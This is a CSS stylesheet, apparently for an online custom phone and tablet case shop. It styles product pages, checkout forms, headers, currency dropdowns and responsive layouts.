    background-color: transparent;
    border-radius: 0;
    border: 0 !important;
    margin-top: -0 !important;
    padding: 0 !important ;
}  
.simple_product .add-to-cart-wrapper.makemargin{ margin-bottom: 0;}
.catalog-product-view .product-view .product-shop.simpleproduct .product-name,.catalog-product-view .product-view .product-shop.custompro .product-name{display:block !important;}
.catalog-product-view .product-view .product-shop.simpleproduct .product-name .h1,.catalog-product-view .product-view .product-shop.custompro .product-name .h1	 {
	font-size: 24px !important;
    color: #2c2e35; 
    font-weight: 600 !important; 
    font-family: 'Futura' !important;}
.catalog-product-view .product-img-box .product-name {display:none !important;}
.product-shop.custompro{padding: 15px !important;}

.product-view .product-shop .price-box{margin:0}

checkoutSteps .form-list label,#opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load  label{font-size:22px;}
#checkoutSteps .form-list .input-text{font-size:22px;}
#checkoutSteps .form-list select {    font-size: 22px;}
#opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .sp-methods dt{font-size: 22px;}
#checkout-step-payment #co-payment-form label{ font-size: 22px;}

.opc #checkout-step-review h3,.opc #checkout-step-review span,.opc #checkout-step-review .checkout-review-table dd,.opc #checkout-step-review .checkout-review-table dt {    font-size: 22px;}

.opc .section .step-title h2 {    font-size: 22px;}

.product-create-a-case.catalog-product-view .main-container, .product-create-a-tablet-case.catalog-product-view .main-container {
padding-top: 0 !important;
    margin-top: 0 !important;
    
}
#upload_case_image,#upload_case_image2{display:none;    margin: 24px 0; background: #fff;    border-radius: 21px;    padding: 15px;}
.diy_product_top .mylink{display: block;
    z-index: 99999999;
    padding: 0px 32px;left: 32%;
    background: #d50050;
    border: #d50050;
    color: #fff;
    border-radius: 10px;
    cursor: pointer; 
    width: auto;font-size: 28px;
    text-align: center;
    margin: 0 auto;} 
.diy_product_top {
      width: 100%;
    background: transparent;
    text-align: center;
    position: absolute;
    padding: 0 0; 
    top: -15px;border-radius: 0;left: 0;
}
.tabletIpad.tablet_device .diy_product_top {
      width: 100%;
    background: none;
    text-align: center;
    position: absolute;
    padding: 0 0; 
    top: -15px;border-radius: 0;left: 50%;transform: translate(-50%, -21%);
}
 }
 .product-image-sticky{display:none;}
 .product-image-sticky.fixed{ display: block !important;}
 .order-review #checkout-review-table-wrapper .product-name{font-size: 16px;    color: #000;}
 .standardproduct .product-options .option.m_Add_On {
    margin-top: 15px;
}  
.box-collateral.box-up-sell{padding-bottom: 20px;}
.col-left-first .block-layered-nav .currently ol{padding-left:0}
 @media only screen and (min-width: 769px){ 
 .footer-container {
    margin-top: 16px !important;
	 margin-bottom: 16px !important;
}
	 .catalogsearch-result-index .col-left.sidebar{margin-left: 6px;}
	 
	 .catalogsearch-result-index .col-left.sidebar.makeitstop{position:fixed !important;
	 bottom: 0 !important;  
    top: auto !important; 
    max-width: 290px;}
	 .catalogsearch-result-index .col-left.sidebar.makeittopstop{position:fixed !important;
	 bottom: auto !important;
    top: 5px !important; 
    max-width: 290px;}
	 
	.diy_additional_images #additional_types.ddesktop.slideradd ul.top-products button.owl-prev,.diy_additional_images #additional_types.ddesktop.slideradd  ul.top-products button.owl-next{    top: -15px;}
	 .thisisDIY #additional_types.ddesktop.slideradd   {margin-top: 52px; 
	 width:85%;margin-left: 8%;
    margin-right: 7.5%;}
	 .other-standard-a-case #additional_types.ddesktop.slideradd{margin-top: 0; 
	 width:85%;margin-left: 8%;
    margin-right: 7.5%;}
	.thisisDIY #additional_types.ddesktop.slideradd ul.top-products,.other-standard-a-case #additional_types.ddesktop.slideradd ul.top-products{width:100%;float: none;}
	
	 .thisisDIY #additional_types.ddesktop {margin-top: 52px; 
    width:100%;
    float: left;
    clear: both;}
	
	.other-standard-a-case #additional_types.ddesktop{margin-top: 0; 
    width:100%;
    float: left;
    clear: both;}
	 .diy_static_block.blue{display:none;    width: 100%;
    float: left;
    clear: both;} 
	  .diy_static_block.blue.active{display:block}
	  .tabletIpad ul#upsell-product-table {
    width: 86%!important;
    margin: 0 auto;
}
	 ul#upsell-product-table {
       width: 100% !important;
    margin: 0 auto;
} 
#shopping-cart-table{    border-collapse: separate;
    border-spacing: 0 1em;}

.product-view .block-related{padding-left:0 !important}
 .block-related  {
    background-color: transparent;
    border-radius: 0 ;    border:  0;
    border-top: 0;
}	 
.checkout-cart-index .box-collateral {
    background-color: transparent;
    border-radius: 0;    border: 0;
    
}	
 .box-collateral {
    background-color: transparent;
    border-radius: 0 ;    border: 0;
    border-top: 0;
} 
#upload_case_image  label.uphead,#upload_case_image2  label.uphead{float: left; min-width: 200px; width: 80%;}
#upload_case_image .uploadinfo,#upload_case_image2 .uploadinfo{clear:both;}
#upload_case_image #myBtn2,#upload_case_image2 #myBtn2 {
    float: right;
    width: 15px;
    padding: 8px 0;
}
#myBtn2{cursor:pointer}
#upload_case_image #myBtn2.tipsimg,#upload_case_image2 #myBtn2.tipsimg {
    float: left;
width: 24px;}
#backside-button { 
  z-index: 1000;
    background: #000;
    border: #000;
    font-size: 22px;
    color: #fff;
    border-radius: 10px;
    position: absolute;transform: translate(-50%, -21%);
    width: 85% !important;
    padding: 3px 15px;
    left: 50%;
    bottom: 0; visibility: hidden;}	
	.product-img-box{position:relative}
span.usernotice  { 
    z-index: 1000;    background: #000;
    border: #000;    font-size: 22px;
    color: #fff;
    border-radius: 10px;
	 
    width: max-content !important;
    padding: 3px 15px;
    position: absolute;
    top: -7px;
    left:calc(50% - 7.5px);
    transform: translate(-50%, 0px);   visibility: hidden;}	
	#checkout-progress-wrapper .opc-block-progress-step-login dd.complete .price {font-weight: 700;
    font-size: 12px;}
	 .checkout_header .logo{padding:0}
	  .checkout_header .hdr_lft {
    width: 38%;
    float: left;    line-height: 80px;
    margin-top: 0;
}
 .checkout_header .hdr_rft {
    width: 62%;
    float: right;    line-height: 80px;
    text-align: right;
}
 .checkout_header .dropdown, .checkout_header  .hdr_lft a.dropdown-heading.cover{  line-height: 80px;}
	 .desktop-sticky-product-price { 
    text-align: center;
    color: #000;
    font-weight: bold;
    font-size: 20px;
    text-align: center;
    /* font-family: 'Komika Text'; */
	font-family: 'futura';
}
	 	  .footer_checkout li {
    display: inline-block;
    margin: 10px;
}
.footer-container.footer_checkout{padding-bottom: 0;}
	 .about-case{margin-top:0 !important;margin-bottom:0 !important; border:0 solid #000}
	 .footer_links.row2, .footer_links.row3 {
    width: 100%;
    float: left;
}
.footer_links.row2 {text-align:center;font-size: 17px;}
.footer_links.row3 {text-align:left;font-size: 17px;}
	 .hdr_rft .links_desktop li {
    display: block;
}
	 span.customizable {
    
    font-size: 19px;
    font-weight: 700;
    font-family: "Komika Text";
    min-height: 19px;    line-height: 0;
    width: 100%;
    float: left;    margin-top: 18px;
    text-align: center;
}
 .product-shop .product-options{padding: 0px 15px 15px 0;    margin: 0 0 0;}
 .product-image-sticky.sticky.fixed {
    bottom: 0;
    left: 0;
    width: 100%; 
    z-index: 9;
    position: fixed;
}
.sticky .product-details {
    display: flex;
    background: #fff;
    z-index: 14;
    flex-wrap: wrap;
    border-radius: 20px;
    padding: 10px 0;
}
.sticky .product-image {
    width: 33%;
}
/* .sticky .product-image img {
    border-radius: 40px;
} */
.sticky .product-image img,ticky .product-image2 img {max-width: 30%;}
.product-view .product-img-box .product-image-sticky.sticky .product-name {
  white-space: nowrap;
    overflow: hidden;
    width: 386px;
    text-align: left;
    align-self: center;
    margin-bottom: 0 !important;
    display: block;
    float: right;
}
.sticky .sticky-actions-section {
   width: 64%;
    border: 0;
    align-self: center;
    float: right;
}
.sticky-product-price{color: #2c2e35;    font-weight: bold;
    font-size: 30px;    font-family: 'Komika Text'}
.sticky-actions-section .add-to-cart-buttons .button {
    padding: 0;
    width: 100%;
    float: left;
}
 .catalog-product-view .product-view .sticky-actions-section .add-to-cart-buttons .button {
    width:auto;    float: right;
     
}
.product-shop{padding-top:15px }
.product-create-a-case .product-shop,.product-create-a-tablet-case  .product-shop{
    padding-top: 15px;
    margin-top: 32px;
}
.product-create-a-case .img-box.img-box-style1,.product-create-a-tablet-case .img-box.img-box-style1 {
     margin-top: 32px;
}
.product-shop.simpleproduct{ background-color: rgba(255,255,255,0.7);   margin-bottom: 0 !important;

    border: 2px solid #000 !important; 
    border-radius: 20px  ;}
.add-to-cart-wrapper.makemargin{ 
    background-color: rgba(255,255,255,0.7);
    border-radius: 0px 0px 20px 20px;
    border: 2px solid #000 !important; border-top: 0 !important;
    border-top: 0 !important;}
 .simpleproduct .add-to-cart-wrapper.makemargin{ 
    background-color: transparent;
    border-radius: 0;
    border: 0px solid #000 !important;  
	width:100%;float:left;clear:none;
     }
.hdr_lft{width:50%;float:left;    margin-top: -4px;}
 .hdr_rft{width:50%;float:right;    text-align: right;}
 .hdr_lft img {
    width: 50px;
}
.hdr_lft li {
    float: left;
    margin-right: 15px;
}
.hdr_lft li.last.headli{margin-top: 4px !important;}
.hdr_rft li {
    display: inline-block;
    margin-right: 15px;line-height: 36px; 
}

.hdr_rft a, .hdr_lft a{font-weight: bold;
    font-style: normal;line-height: 36px;font-size: 15px;font-family: "HelveticaNeue", Helvetica, Arial, sans-serif; }
.currency-switcher label,.currency-switcher select{font-size: 15px !important;font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;font-weight: bold !important;}
icon.icon.global {
    background: url(https://www.popacase.com/skin/frontend/rwd/default/images/globe.png) no-repeat;
    background-size: 40px;
    width: 40px;
    height: 40px;
    text-indent: -9999px;
    display: inline-block;
}
.hdr_lft label{    line-height: 38px;}
icon.icon.h_account {
    background: url(https://www.popacase.com/skin/frontend/rwd/default/images/account.png) no-repeat;
    background-size: 40px;
    width: 40px;
    height: 40px;
    text-indent: -9999px;
    display: inline-block;
}
.hdr_rft label{    line-height: 38px;}
.dropdown {
    position: relative;width: 100%;    float: left;    line-height: 36px;
}
.hdr_lft a.dropdown-heading.cover{margin-top: -16px;    line-height: 40px;}
.page-header-container .hdr_lft li.last.headli .currency-switcher{position: relative;margin-top: -1px;width: 100%;float: left;}
.dropdown .dropdown-content > li {
    white-space: nowrap;
} 
.dropdown .dropdown-content > li > a {
    display: block;   
}

.dropdown-content.left-hand{background-color: #ffffff;
    color: #333333;display: none;
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 4000;z-index: 10000;
    padding: 20px;
    min-width: 130px;width: 216px;
    line-height: 1.5em;
    text-align: left;
    list-style: none;
    background-color: #fff;height: 500px; border-radius: 10px;
    }
	.languange-box-content{    min-width: 130px;
    height: 465px;
    overflow: auto;
    border-radius: 8px;}
	.dropdown .dropdown-content > li .label {
    margin-right: 8px;
}
.dropdown .dropdown-content .dropdown-icon {
    width: 30px;
    text-indent: -9999px;
    background-position: 0 50%;
    background-repeat: no-repeat;
}
.dropdown .dropdown-content > li > a {
    display: block;
}
.dropdown .dropdown-heading.cover > span > *, .dropdown .dropdown-heading.cover > div > * {
    display: inline-block;
    vertical-align: middle;
}
.dropdown .dropdown-heading .dropdown-icon {
    width: 18px;
    text-indent: -9999px;
    background-position: 0 50%;
    background-repeat: no-repeat;
}
.dropdown .dropdown-heading .dropdown-icon.flag {
width: 30px;    margin-left: 7px;}
.dropdown .dropdown-heading .value {
    margin-left: 2px;
}
.dropdown .caret {
    opacity: 0.3;visibility:hidden;
    filter: alpha(opacity=30);
}
.dropdown .dropdown-heading .caret, .dropdown .dropdown-heading .caret {
    margin-right: -3px;
}
.caret:before {
    content: "\e261";
}
.dropdown .dropdown-content > li * {
    display: inline-block;
}
#select-currency{background: none;cursor:pointer;
    border: none;    font-size: 16px;    color: #2c2e35;-webkit-appearance: none;
  -moz-appearance: none; -ms-appearance: none;    -o-appearance: none;
    text-indent: 1px;font-weight: 700;
  text-overflow: '';}
  
 .hdr_rft #header-account-desktop li.headli {
    width: 100%;
    float: left;
}

.promotions_block_header {
    width: 100%;
    float: left;
    background: #404040;   
    color: #fff; font-size: 19px; 
    border: 2px solid #404040;padding:2px 0;font-weight: 700;
  max-height: 35px;
    overflow : hidden;
    text-align: center;
  font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;
} 
.hdr_rft li.last {    margin-right: 20px;}
.hdr_lft li.first { margin-left: 30px;}
#cat_icons img {
    width: 100px;
}
.dyi img {
    width: 100px;
}
#cat_icons{cursor:pointer;}
.header_left li.headli {
    width: 90px;
    display: inline-block;
    margin-right: 27px;
}
.header_right li.headli {
    width: 90px;
    display: inline-block;
    margin-left: 100px;
}
.header_left .icon {
    width: 40px;
    height: 40px;display: inline-block;
    text-indent: -99999px;
}
.header_left .icon.dyiicon {
    width: 157px;
    height: 50px;
 
}
span.icon.menuicon {
    background: url(../images/menu.png) no-repeat;
    background-position: 0 0;
    background-size: 40px 40px;
}
span.icon.dyiicon {
    background: url(../images/DIY_desktop.png) no-repeat;
    background-position: 0 0;
    background-size: 157px 50px;
} 
.header_left li.headli:first-child {
    margin-left: 19px;
}
 }
  @media only screen and (min-width: 769px) and (max-width: 858px){
	  .checkout_header .hdr_lft{line-height: 55px;}
	   .checkout_header .dropdown, .checkout_header  .hdr_lft a.dropdown-heading.cover{  line-height: 55px;}
  }
  @media only screen and (min-width: 769px) and (max-width: 1100px){
	  .header_left li.headli {float:left;width: 34%;max-width: 90px;}
	  .header_left .icon.dyiicon {    width: 100%;    height: 100%;}
	  span.icon.dyiicon {     background-size: 100% 100%;}
	  .header_left li.headli:nth-of-type(2) {
    margin-top: 5px;
}
  }
 @media only screen and (min-width: 769px) and (max-width: 1248px){
	.product-view .product-img-box .product-image-sticky.sticky .product-name {
    width: 29vw;
  }   
   
 } 
 .embedsocial-reviews {
    position: relative;
    width: 100%;
    float: left;
}
 button#sticky_buy_it_now_desk { 
   width: 250px;
    display: block;
    background: #d91a5b;
    border: 1px solid #d91a5b;
    border-radius: 42px;
    font-size: 32px;
    color: #fff;
    font-weight: 700;
    font-family: "Komika Axis";
    padding: 5px 13px 14px 13px;
    margin: 8px auto !important;
}
.imagesticky_desk.fixed_desk{overflow: hidden;background: #fff;border-radius: 30px;
    padding: 0px 0 12px 0;border: 2px solid #000;}
#zoom1 #overlay_image_12345678.hideme,#imagesticky_desk #overlay_image_12345678.hideme{display:none !important;}{display:none !important;}
#overlay_image_12345678.hideplease.pleasesowme,#overlay_image_123456789.hideplease.pleasesowme{display:block !important;}
.hideplease{display:none !important;}	
#overlay_image_123456789.hideme{display:none !important}
	
.product-view .product-shop .price-box{float:left}
.Phone_Brand.hidebrand,.Case_Color.hidebrand,.Case_Type.hidebrand{display:none !important}
.Tablet_Brand.hidebrand{display:none !important}
.stock_label{   color: #5cae67;
    float: left;  
    font-family: 'futura';
    font-size: 23px;
    font-weight: 700;  
   /*  line-height: 48px;  */   line-height: 27px;
 
    margin-left: 20px;}
 .no-position.price-info,.product-options .price-info{width:80%;}
 .stock_label span {    text-transform: uppercase;}
 .description_dv .space{width:100%;float:left;}
 .standardproduct .description_dv .space{display:none}
 .product-shop{  background-color: rgba(255,255,255,0.7);
border: 2px solid #000 !important;
    border-radius: 20px;}
 
.product-options-bottom .promotions{display:block;}	
.makemargin .promotions{display:block;}	
.category-products {
    margin-top: 20px;width: 100%;
    display: inline-block;
}
@media only screen and (min-width: 769px) and (max-width: 842px){
	.footer_links .footer_links a, .footer .block-title strong{    font-size: 20px !important; }
}

 
@media only screen and (min-width: 1350px){
	.top-products h2.product-name a{font-size:1vw;}
	.top-products h2.product-name{line-height:1vw}
	  
}
@media only screen and (min-width: 1230px){
	  .imagesticky_desk.fixed_desk {    width: 585px;}
}
@media only screen and (max-width: 1136px){
	.top-products h2.product-name a{font-size:1.2vw;}
	.top-products h2.product-name{line-height:1.2vw}
}
@media only screen and (max-width: 990px){
	.top-products h2.product-name a{font-size:1.4vw;}
	.top-products h2.product-name{line-height:1.4vw}
}
@media only screen and (max-width: 961px){
	.top-products h2.product-name a{font-size:1.6vw;}
	.top-products h2.product-name{line-height:1.6vw}
}
@media only screen and (min-width: 769px) and (max-width: 961px){
	.top-products h2.product-name a{font-size:1.6vw;}
	.top-products h2.product-name{line-height:1.6vw}
}
@media only screen and (min-width: 769px) and (max-width: 931px){
	.header_right .skip-link{margin-left:13px !important;}
}
#static-sidebar-mobile select#select-currency:focus-visible,#static-sidebar-mobile  select#select-language:focus-visible {
	outline: -webkit-focus-ring-color auto 0px;
    outline-color: -webkit-focus-ring-color;
	
	outline: -moz-focus-ring-color auto 0px;
    outline-color: -moz-focus-ring-color;
	
	outline: -ms-focus-ring-color auto 0px;
    outline-color: -ms-focus-ring-color;
	
	outline: -o-focus-ring-color auto 0px;
    outline-color: -o-focus-ring-color;
 
} 
#checkoutSteps .form-list label,#opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load  label{font-size:22px;}
#checkoutSteps .form-list .input-text{color: #000 !important;font-size:17px;font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;}
#checkoutSteps .form-list select {padding-left: 8px !important;color: #000 !important;font-size: 17px;font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;}
#opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .sp-methods dt{font-size: 22px; }
#checkout-step-payment #co-payment-form label{ font-size: 22px;}
.product-details a img {
    display: inline-block;
}
.opc #checkout-step-review h3,.opc #checkout-step-review span,.opc #checkout-step-review .checkout-review-table dd,.opc #checkout-step-review .checkout-review-table dt {    font-size: 22px;}
.m_Phone_Model.option.none{display:none !important}
.m_Case_Color.option.none{display:none !important}
  #image-main.makemevisible {
      visibility: visible !important;
}
  #image-main-sticky.makemevisible {
      visibility: visible !important;
}




span.customizable {color: orange;}
span.customizable.Hot,span.customizable.HOT {color: red;}
span.customizable.Sale,span.customizable.SALE {color: green;}
span.customizable.Limited,span.customizable.LIMITED {color: blue;}
span.customizable.Exclusive,span.customizable.EXCLUSIVE {color:  purple;}
span.customizable.New,span.customizable.NEW  {color: #E75480;}
span.customizable.SPECIAL,span.customizable.Special {color: yellow;}

ul.covercategory.top-products.owl-carousel .owl-dots.disabled {display:block !important}

.owl-dots{display:none;}
 
.about-case {
    width: 100%;
    float: left;
    margin: 10px 0;
   
    text-align: center;
    font-family: 'Komika Text';
    font-size: 30px;
    color: #2c2e35;
    background-position: center;
    z-index: 9999999999;
   
   
}


.cms-index-index .row.promotions {
    display: block;        width: 100%;
    float: left;margin: 50px 0 0 0 !important;
}
 
.footer_links u {      letter-spacing: .03em;
font-size: 16px;   line-height: 24px;text-transform: none;
color: #fff; 
font-weight: 700;
  font-style: normal;
    font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;
}
.description_dv.review.cms{ 
    border-radius: 19px;
    width: 97%;
    display: block;
    clear: both;
    margin: 0 auto;}
.cms-index-index .description_dv.review.cms .htitle	{border: 0 !important;
    border-radius: 0 !important;
    background: transparent;}
.popa-fan{text-align:center;   width: 100%;    }
.std .snippets{display:none}
.breadcrumbs {
    margin-top: 10px;
    width: 100%;
    float: left;display:none !important;
    margin-left: 9px;
}
.catalog-product-view .breadcrumbs{display: block !important;
    background: none;
    padding: 2px 10px;
    border-radius: 16px;
   /*  width: auto; */     width: 100%;}
 .breadcrumbs li {    display: inline-block;
    width: max-content;
    float: left;
    margin-right: 6px;}
 ul.covercategory.top-products{ 
    width: 92%;max-width:1140px; 
    margin: 0 auto;clear:both;
 }  
 ul.top-products.covercategory .owl-nav {
    top: 41%;
}
.category-products .products-grid .product-info {
    position: relative;
    margin-top: 7px;
    padding-bottom: 35px;
}

/* .up {
  transform: rotate(-135deg);
  -webkit-transform: rotate(-135deg);
}

.down {
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
}
  */
 .cms-privacy-policy .main-container,
 .cms-shipping-info  .main-container, 
 .cms-return-policy .main-container,
 .cms-terms  .main-container,
 .cms-cookies  .main-container,
 .cms-billing-policy  .main-container,
 .cms-about-us  .main-container ,
 .sales-guest-form .main-container,
 .customer-account-login .main-container,
 .customer-account-create  .main-container,
 .cms-contact .main-container,
 .checkout-onepage-index  .main-container{padding-top: 10px;margin-bottom: 16px;background-color: rgba(255,255,255,0.7);  border-radius: 15px;}	
 
ul.subchild a {
   color:#ca1c7b !important;    font-size: 22px;
}
.customer-account-login .col2-set .col-1,.customer-account-login .col2-set .col-2 {
    width: 100%;
    padding: 20px;
    text-align: center;
}
.customer-account-login  form .form-instructions {
    text-align: center;
    width: 50%;min-width: 320px;
    margin: 0 auto;
}
 .customer-account-login input[type=email], .customer-account-login input[type=password] {text-align:center;}
 
  @media only screen and (min-width: 753px) and (max-width: 840px){ 
  .page-header-container .header_center .logo .large{height: auto;}
  }
   @media only screen and (min-width: 771px) and (max-width: 806px){ 
     .product-options ul.options-list label{font-size: 21px !important;}
	 .product-options ul.options-list label{margin-left: 13px !important;}
  }
  .footer-container .block.block-subscribe {    width: 100%;    float: left;}
	.footer-container .block.block-subscribe form {    width:336px; width: 100%;   float: left;} 
	
  .cms-privacy-policy .std p,
  .cms-privacy-policy .std p span,
  .cms-privacy-policy .std a,.cms-privacy-policy .std li span,
  .cms-return-policy .std p,
  .cms-return-policy .std p span,
  .cms-return-policy .std a,.cms-return-policy .std li span,
  .cms-shipping-info .std p, 
  .cms-shipping-info .std p span, 
  .cms-shipping-info .std a,.cms-shipping-info .std li span,
  .cms-terms .std p, 
  .cms-terms .std p span,
  .cms-terms .std a,.cms-terms .std li span,
  .cms-cookies .std p, 
  .cms-cookies .std p span,
  .cms-cookies .std a,.cms-cookies .std li span,
  .cms-billing-policy .std p, 
  .cms-billing-policy .std p span,
  .cms-billing-policy .std a,.cms-billing-policy .std li span,
  .cms-privacy-policy .std li,
  .cms-return-policy .std li,
  .cms-shipping-info .std li,
  .cms-terms .std li,
  .cms-cookies .std li,
  .cms-billing-policy li
   {     color: #000 !important;   padding: 0 !important;font-size: 14px !important;font-style: normal !important;font-weight: bold !important;font-family: "HelveticaNeue", Helvetica, Arial, sans-serif  !important;}
.cms-privacy-policy .std ,.cms-return-policy  .std,.cms-shipping-info .std,.cms-terms .std,.cms-cookies .std,.cms-billing-policy .std,.cms-contact .std,.cms-about-us .std,.sales-guest-form .col-main,.customer-account-login .std {padding:0 20px !important}  
.cms-privacy-policy .page-title h1 ,.cms-return-policy .page-title h1,.cms-shipping-info .page-title h1,.cms-terms .page-title h1,.cms-cookies .page-title h1,.cms-billing-policy .page-title h1{font-weight: bold !important;font-family: "HelveticaNeue", Helvetica, Arial, sans-serif  !important;} 
 .footer_links.row2, .footer_links.row3{font-weight: bold;font-size: 15px;font-family: "HelveticaNeue", Helvetica, Arial, sans-serif; }
 .cms-about-us .std p,.cms-about-us .std strong,.cms-about-us .std p span,.cms-about-us .std a,.cms-about-us .std li span,.cms-about-us li,
  .cms-contact .std p,.cms-contact .std strong,.cms-contact .std p span,.cms-contact .std a,.cms-contact .std li span,.cms-contact li{
	        font-size: 14px !important;
    font-style: normal !important;
    font-weight: bold !important; 
    font-family: "HelveticaNeue", Helvetica, Arial, sans-serif !important;
 }
  .cms-contact .std p span.ic, .cms-contact .std li span.ic {    font-family: ThemeIcons !important;}
 .cms-about-us  .page-title h1,.cms-contact .page-title h1{    font-weight: bold !important;
    font-family: "HelveticaNeue", Helvetica, Arial, sans-serif !important;}
   @media only screen and (min-width: 769px) and (max-width: 876px){
   /*.footer-container .block.block-subscribe form {    width: auto;    float: left;}
/* .footer-container .footer .block-subscribe .input-text{    width: 73.42%;}
.footer-container .footer .block-subscribe .button{width: 26.57%;} */
   }
    .checkout-cart-index  .page .main-container{    padding-top: 15px;border-radius: 15px !important;background-color: rgba(255,255,255,0.7); }
   .customer-account-login p.required{display:none}
 .fa-tiktok {
    background: url(../images/tiktok1.png) no-repeat;
    background-size: 25px;
    height: 30px;
    width: 30px;
    margin-top: 8px;
    float: left;
}
   @media only screen and (min-width: 769px) and (max-width: 1150px) {
	 .m_Add_On.option ul.options-list li {
    width:100%;float:left;
}
   }
 
   @media only screen and (min-width: 932px) and (max-width: 951px) {
 .header_right {     padding-right: 71px !important;}
   }
      @media only screen and (min-width:770px) and (max-width: 772px) {
		  .header_left {    width: 35%  !important; }
 .header_right {     padding-right: 67px !important;}
   }
   
     @media only screen and (min-width: 802px) and (max-width: 817px) {
 .header_left {
 width: 34% !important;}
   }
 @media only screen and (min-width: 876px) and (max-width: 1225px) {
	 ul.top-products{width:90% !important;margin:0 auto;}
 .product-options ul.options-list label.additional_img {
width: 100% !important;
    margin-left: 56px !important;
    float: left;}
   }
 @media only screen and (min-width: 770px) and (max-width: 876px) {
		ul.top-products {
    width: 86% !important;margin:0 auto;
}
	} 
	.show_payment_ccsave{text-align:left;}
	.catalogsearch-result-index #narrow-by-list dd{display:none}
		.catalogsearch-result-index #narrow-by-list dd.open{display:block}
		
	@media only screen and (max-width: 769px){
		.checkout-cart-index .page .main-container{    width: 97%;}
		#colorbox.cartitemimg{    border-radius: 10px;}
	.ios #colorbox.cartitemimg #cboxTitle.fixwdd{width: 80% !important;}
	.product-options ul.options-list label.additional_img {
       font-size: 15px;
    font-weight: bold;
    cursor: pointer;
    float: right;
    width: 90%;
    margin: 0; 
    padding: 0;
}	.product-shop .product-options input[type=checkbox]:before {
    width: 25px !important;
    height: 25px !important;
}
.product-options input.checkbox.product-custom-option:checked:after {
    width: 9px !important;
    height: 16px !important;
    top: 2px !important;
    left: 8px !important;
}
.product-shop .product-options ul.options-list label{margin-left: 7px !important;}
.product-options ul.options-list li.option_radio label {
    padding: 0px 9px 0 34px !important;
	font-size: 27px;
    line-height: 35px;
}
.option_ul_radio{margin-bottom:15px;}
	}
@media only screen and (max-width: 600px){
	
	.product-options ul.options-list label.additional_img {
       font-size: 15px;
    font-weight: bold;
    cursor: pointer;
    float: right;
    width: 90%;
    margin: 0; 
    padding: 0;
}
.show_payment_ccsave{text-align:center !important;}
  td.m-bottom .qtyy span{font-size:12px !important;}
 td.m-bottom {
    margin-bottom: 16px;
     margin-top: 16px;
}
.product-shop .product-options input[type=checkbox]:before {
    width: 25px !important;
    height: 25px !important;
}
.product-options input.checkbox.product-custom-option:checked:after {
    width: 9px !important;
    height: 16px !important;
    top: 2px !important;
    left: 8px !important;
}
.product-shop .product-options ul.options-list label{margin-left: 7px !important;}
.product-options ul.options-list li.option_radio label {
    padding: 0px 9px 0 34px !important;
	font-size: 27px;
    line-height: 35px;
}
.option_ul_radio{margin-bottom:15px;}
}  

   @media screen and (orientation: landscape) {
	   .product-image-sticky.sticky.fixed{display:none !important}
   }
.mini-products-list .product-details a.btn-edit {
    margin-right: 12px;
}
ul.subchild { 
    margin-left: 10px;
} 
#checkoutSteps li.wide.fullwidth   {
    width: 100%;
}
@media only screen and (min-width: 1250px){
	#checkoutSteps li.wide.fullwidth   {
    width: 99%;
}
}
@media only screen and (min-width: 820px){
	.tablet_device .dropdown-content.left-hand{height: max-content;}
    .tablet_device .languange-box-content{  -webkit-overflow-scrolling: touch;height: max-content;overflow-x: auto; overflow-y: scroll;scrollbar-color: rebeccapurple #000; scrollbar-width: thin;}
	.tablet_device #select-currency{width: 70px;}
} 
 #checkoutSteps li.wide.fullwidth .field {
    width: 100%;
}
 #checkoutSteps li.fullwidth input[type=number],#checkoutSteps li.fullwidth input[type=text] {width:100%;}
 
.minicart-wrapper .truncated_full_value  .item-options dt {
     min-width: 100%;
}
.minicart-wrapper .truncated_full_value  .item-options dd{padding:0;}
div#imagesticky_desk_loading_me.visibleme {
    display: block !important;
    position: absolute;
    width: 70px;
    height: 70px;
    float: left;
    left: 45%;
    z-index: 999999;
    bottom: 40px;
    text-align: center;
}
div#product_image_sticky_loading_me.visibleme {
    display: block !important;
    position: absolute; 
    width: 70px; 
    height: 70px;
    float: left;
    left: 33%;
    z-index: 999999;
    bottom: 27px;
    text-align: center;
}
#shopping-cart-table .product-cart-price .cart-price .price,#shopping-cart-table .product-cart-total .cart-price .price{font-size:16px;}
div#product_image_sticky_loading_me.visibleme img{width:100% !important}
#minicart-success-message{display:none !important}

.DIYProductimage #zoom1  #image-main, 
.DIYProductimage #zoom1 img,
.DIYProductimage #zoom2 #image-main2, 
.DIYProductimage #zoom2 img  {margin-left: auto;margin-right: auto;left: 0;right: 0;text-align: center;} 
#zoom1 img#image-main,#zoom2 img#image-main2,#zoom1 img.Case_Color,#zoom1 img.Case_Type,#zoom1 img.Phone_Model,#zoom1 img.Tablet_Model,#zoom1 img.default_camera_lens,#zoom1 img.Tablet_Brand,#zoom1 img.Phone_Brand{margin-left: auto;
margin-right: auto;
left: 0;
right: 0;
text-align: center;} 
 
#wrap,#wrap2 {    
    z-index: 99 !important;
    margin:0 auto;
     
}
#wrap.dropafter,#wrap2.dropafter  { 
    z-index: 99 !important;
   margin:0 auto;
    overflow: hidden;
    border-radius: 0;
}
.Phone_Model.dropafter {
    overflow: hidden;
    border-radius: 70px;
}
.Tablet_Model.dropafter {
    overflow: hidden;
    border-radius: 70px;
}
dd.dd_overlay_upload {
    visibility: hidden;
}
dd.dd_overlay_upload a {
    visibility: visible;    font-size: 14px;
    font-family: 'Komika Text';
}
button.button.btn-cart.btn-crosssell-add {
    padding: 2px 13px;
    font-size: 22px;margin: 0 auto;
    text-align: center;    display: block !important;
}
.beforeUpload {
    background: #74058c;border-radius:7px;font-weight:bold !important;
}
.beforeUpload p.no-margin{
   color: #fff;
}
span.out-of-stock{color:#f10014 !important}
.simple_product .htitle.ppage.ssimple{height:0}
span.qtyy span {
    font-family: 'Futura';
}
li.socialshare {
    display: inline-block;
    width: 48px;
}
.socialshare img {  
    width: 100%;
}
#refreshpage .modal-content {
    background-color: #fefefe;
    margin: auto;    max-width: 97%;
    padding: 20px;
    border: 1px solid #888;
    width: max-content;
    position: relative;
    height: auto;top:45%;border-radius: 11px;
}
img.config_standard, img.simple_image{
	position: relative;
    left: -21px;
}
/* minicart default items file*/
img.config_diy {
    width: 85%;
    max-height: 85px;
}
